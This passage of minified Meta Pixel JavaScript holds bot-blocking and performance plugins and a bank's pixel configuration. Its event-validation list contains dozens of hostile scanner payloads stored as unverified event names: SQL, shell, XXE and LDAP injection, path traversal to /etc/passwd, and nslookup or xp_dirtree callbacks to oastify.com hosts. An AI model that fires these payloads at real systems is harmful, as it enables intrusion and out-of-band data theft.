a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("323880234473061", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("323880234473061", "IWLBootstrapper", true);
config.set("323880234473061", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("323880234473061", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("323880234473061", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("323880234473061", "ProhibitedSources", true);
config.set("323880234473061", "unwantedData", {"blacklisted_keys":{"SubmitApplication":{"cd":[],"url":["lastName"]},"A633MPQC_FB":{"cd":[],"url":["interestRate","mortgageAmount"]},"InitiateCheckout":{"cd":[],"url":["apFirstName","account","apLastName","account_id","interestRate","firstname"]},"Purchase":{"cd":[],"url":["firstName","lastName","mortgageAmount","interestRate"]},"PageView":{"cd":[],"url":["mortgageBalance","mortgageTiming","OldAccountNumber","firstName","account","interestRate","lastName","accountNumber"]},"AddToCart":{"cd":[],"url":["mortgageAmount","interestRate","account","mortgage_amount"]},"A633AFCSC_FB":{"cd":[],"url":["loan-amount","loanterm"]},"A633MMLC_FB":{"cd":[],"url":["firstName","lastName","?firstName"]},"A633AFCS_FB":{"cd":[],"url":["loanterm"]},"A633MPQS_FB":{"cd":[],"url":["?mortgageAmount","mortgageAmount","interestRate"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("323880234473061", "UnwantedData", true);
config.set("323880234473061", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("323880234473061", "IABPCMAEBridge", true);
config.set("323880234473061", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("323880234473061", "BrowserProperties", true);
config.set("323880234473061", "eventValidation", {"unverifiedEventNames":["A633XBUSAAOSXDP_FB1","_removed_","PageView\\n","tigh6m2k0w","PageViewetzhofit13","caygal70rn","PageViewd3l23xo9gc","PageView6umwcn11rn","`z'z\"${{\u0025{{\\","zaqohqhhvq","PageView39060712' or 2277=2284--","sbsfzd1fwf","oiqm50gyj7)(objectClass=*","mop8h9ehhe","lwjkdk2xfe)(!(objectClass=*)","PageView82726852' or 8087=8087--","PageView&echo ktles6th8w nn9a0av4ew&","PageView41567333' or '4363'='4368","PageView]]>>\u003C","PageViewo5dez\u0025>i3j0y'\/\"\u003Cp6m9f","PageView\"|echo yolln4itny z5putfdqk6 ||","PageView'|echo eyrykohcp5 unn5hbpdll #xzwx","PageView\u0025}drmx5'\/\"\u003Cjp5z2","PageViewxn2nj2ftxa","PageView' and 8269=8269--","PageView' and 7939=7944--","lcs4n2qukf)(!(objectClass=*)","*)(objectClass=*","PageView27427432' or '4934'='4934","wg6woqoabi)(objectClass=*","PageView}}hcsfn'\/\"\u003Cfgcc2","PageView' and '2474'='2474","PageView' and '4929'='4936","*)(!(objectClass=*)","9gasrbwjsc","c:\\windows\\win.ini","PageView'|ping -c 21 127.0.0.1 #","PageView33802865' or '4996'='4998","...\/PageView","\/etc\/passwd","PageView&ping -n 21 127.0.0.1&","PageView\"|ping -n 21 127.0.0.1 ||","PageView57787193' or 5702=5702--","PageView' and '8452'='8452","PageView'|echo 0uhyi7obof ipc40p3gxh #xzwx","PageView|ping -c 21 127.0.0.1||x","PageView',0)waitfor delay'0:0:20'--","amazpnryns","PageView',''||pg_sleep(20)--","PageView'.sleep(20).'","PageView&echo ct0ipkxekn wpbh4r5srp&","PageView\"|echo q6q1fduiqm 1f1bk9phnw ||","PageView}}eq0qy'\/\"\u003Ch1k6a","PageView'||pg_sleep(20)--","PageView',0)AND pg_sleep(20)--","PageView' and '5924'='5933","PageView{${sleep(20)}}","PageView')AND pg_sleep(20)--","PageView54098733' or '6877'='6877","PageView' and 9922=9929--","PageView\"","PageViewt6yio\u0025>cf3tq'\/\"\u003Cdkwzs","PageView19201933' or 6554=6560--","PageView' AND pg_sleep(20)--","PageView'+sleep(20.to_i)+'","PageView'(select*from(select(sleep(20)))a)'","PageView\u0025}vvfy0'\/\"\u003Csslky","PageView' and 3913=3913--","PageViewwfbtwlq2lw","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","PageView' and (select*from(select(sleep(20)))a)--","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView'","PageView>\r\nBCC:200im346mtp4261wgxomnpq30u6lw9sxkr8iv9jy\u0040oastify.com\r\ntqv: f","\u003Cvho xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/705nm84bmyp92b11g2ornuq80z6qwes2tqkdb10.oastify.com\/foo\"\/>\u003C\/vho>","PageView'+(function(){if(typeof xwslp===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xwslp=1;}}())+'","PageView\r\nBCC:9oypaasda0dbqdp344ctbweao1uskgg48xwojf74\u0040oastify.com\r\nsmo: j","\"-->'-->`-->\u003C!--#set var=\"owa\" value=\"nv93hozrhe\"-->\u003C!--#set var=\"qyc\" value=\"pxb5jq1tjg\"-->\u003C!--#echo var=\"owa\"-->\u003C!--#echo var=\"qyc\"-->\u003C!--#exec cmd=\"nslookup -q=cname aiwq4bme417ckej4y56u5x8bi2oteha523qudl1a.oastify.com\" -->","\u003Cybf xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/xfgd1yj11o4zh1grvs3h2k5yfplgb47s7gy3pre.oastify.com\/ybf.xsd\">ybf\u003C\/ybf>","PageView|echo e9um1dt1kr tqtfictupc||a #' |echo e9um1dt1kr tqtfictupc||a #|\" |echo e9um1dt1kr tqtfictupc||a #","nslookup -q=cname i9syvjdmv9ykbmacpdx2w5zj9af15p1dugi75ytn.oastify.com.&","\u003Cwja xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/1bdhx2f5xs03d5cvrwzlyo12bthk78zw0kr7iv7.oastify.com\/foo\"\/>\u003C\/wja>","http:\/\/w41cqx80qnty605qkrsgrjux4oaf03wrmfd24qt.oastify.com\/?PageView","PageView'+(function(){if(typeof mbder===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);mbder=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"1pg\" value=\"0ofga1s4ar\"-->\u003C!--#set var=\"3ri\" value=\"2qhic3u6ct\"-->\u003C!--#echo var=\"1pg\"-->\u003C!--#echo var=\"3ri\"-->\u003C!--#exec cmd=\"nslookup -q=cname nb23xofrxe0pdrchriz7ya1obfh67uzirgf72yqn.oastify.com\" -->","PageView'\"`0&nslookup -q=cname x97dvyd1voyzb1arpsxhwkzy9pfg541sygp3gr5.oastify.com.&`'","\u003Cdek xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/dvcthezhh4kfxhw7b8jxi0lev51wrkj8jwaj17q.oastify.com\/dek.xsd\">dek\u003C\/dek>","PageView|nslookup -q=cname ftcvfgxjf6ihvju99ahzg2jgt7zypmlahy8lz9o.oastify.com.&","PageView>\r\nBCC:d3htpe7hp4sf5h47j8rxq0te359wzkr8j27tuki9\u0040oastify.com\r\nbif: b","PageView&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&'\\\"`0&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&`'","PageView\r\nBCC:ie0y0jim093kgmfcud22154jeak1ap2du6ix5otd\u0040oastify.com\r\njaz: o","dubtgeyhg4jfwhv7a8ixh0keu50wqkm8ew5jw7l.oastify.com","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'+(select load_file('\\\\\\\\t1v9nu5xnkqv3x2nhopdogru1l7cx0tokr8iv9jy.oastify.com\\\\bas'))+'","PageView|echo y70sc9h4wf 2bybjnobm8||a #' |echo y70sc9h4wf 2bybjnobm8||a #|\" |echo y70sc9h4wf 2bybjnobm8||a #","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView');declare \u0040q varchar(99);set \u0040q='\\\\vxwbjw1zjmmxzzypdqlfkinwxn3et2pqgj4ar1fq.oasti'+'fy.com\\mif'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/w1ycnx50nnqy302qhrpgojrx1o7fx3trwfn2eq3.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\2dgiz3h6zt24f6ewtx1m0p33dujl995xwpkg77vw.oasti'+'fy.com\\deg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\446kq588qvt6685ykzsorru54wan0bwzn1bsyjm8.oastify.com\\\\cej'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\w52crx90rnuy706qlrtgsjvx5obf13xroic9z0np.oasti'+'fy.com\\oyq'; exec master.dbo.xp_dirtree \u0040q;--","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","nslookup -q=cname 222io366otr4463wixqmpps32u8ly9qxj07ruii7.oastify.com.&","http:\/\/b1drnc5fn2qd3f25h6pvoyrc137uxip6fu6hx5m.oastify.com\/?PageView","PageView|nslookup -q=cname q6x6sraushvs8u7kmluatdwr6ic92xulq9hw8kx.oastify.com.&","PageView&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&'\\\"`0&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&`'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/bfur1cjf124dhfg5v63v2y5cf3lubi76bu2ht5i.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)||'","PageView'\"`0&nslookup -q=cname 312jn457nuq5372xhypnoqr41v7mxapymmd94xt.oastify.com.&`'","1jlh52n55s83l5kvzw7l6o92jtpkf87wzkq7hv6.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\syu8kt2wkjnu0wzmenmclfotyk4buzqnhd54svgk.oasti'+'fy.com\\ofl'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb84wvjm7b.oasti'+'fy.com\\srd'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\bo3racsfa2ddqfp546cvbyeco3uukic63yrpeg25.oasti'+'fy.com\\pkl'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb8dw4jv7k.oastify.com\\\\kin'))","PageView'+(select load_file('\\\\\\\\pa35wqetwgzrctbjqky9xc0qahg86wykpnde05ou.oastify.com\\\\nkf'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\1suhe2w5esh3u5tv8wglfoi2styko8gw7mvdi46t.oasti'+'fy.com\\nyg'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/o5u4rp9srfuq7s6iljt8sbvp5gb71vtjx7oufi4.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/lxm1jm1pjcmnzpyfdgl5k8nmxd34tslgo4fr6fv.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\5z5ll639lwo7190zf0npmsp6zx5ovcn0er2ip9dy.oasti'+'fy.com\\zaw'; exec master.dbo.xp_dirtree \u0040q;--","A633BusSMB_AOCTyp_FB","RP_LIRA_Lead_Strt_FB","US-Acct-App-NonClient","RP_RP_Lead_Strt_FB","RP_All_Lead_CompN_FB","A633DILSUB_FB","RP_CPP_Lead_Strt_FB","RP_RRIF_Lead_Strt_FB","RP_Lira_Lead_Comp_FB","A633DIPDF_FB","A633STBA_FB","A633PLLoCLNWCLSBAJ_FB","A633PLSCLBA_FB","A633PLSCLLocC_FB","A633PLSCLCWP_FB","A633PLSCLCFAWCBLBAJ_FB","frdon","frpur","A633PLSIS_FB","A633PLBA_FB","A633PLLocS_FB","A633PLCWP_FB","A633AC","A633MLC12_FB","test_event_cart","add_to_cart_rbc","test_add_to_cart_event","test_event_add_to_cart","A633AS","A633FacebookMWL_","test_event","A633FacebookMWL_AW","Scroll"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("323880234473061", "EventValidation", true);
config.set("323880234473061", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("323880234473061", "ProtectedDataMode", true);
config.set("323880234473061", "ccRuleEvaluator", {"ccRules":[{"id":"1178856170957609","rule":{"and":[{"event":{"eq":"A633INVC"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"793511606491935","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"1312209947026467","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"value":{"i_contains":"A633DIAC"}}]}]}},{"id":"24516207248030686","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STVB_FB"}}]}]}},{"id":"1340476680986126","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"791728589935104","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"770312539021047","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STBA_FB"}}]}]}},{"id":"1268705784948341","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STMAS_FB"}}]}]}},{"id":"1118244216899650","rule":{"and":[{"event":{"eq":"A633BSGoGBLC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1416837606033520","rule":{"and":[{"event":{"eq":"A633BSGoGPV10_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1845102569653466","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga=SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"Google"}},{"referrer_domain":{"i_contains":"Bing"}}]}]}},{"id":"1219590569587169","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga=SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}},{"URL":{"i_contains":"utem_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}},{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}}]}]}},{"id":"1173607197440986","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"pid":{"i_contains":"A100007-PP"}},{"pid":{"i_contains":"A100007-FP"}},{"pid":{"i_contains":"A100010-FP"}},{"pid":{"i_contains":"A100010-PP"}}]}]}},{"id":"658596203279139","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1325485065164302","rule":{"and":[{"even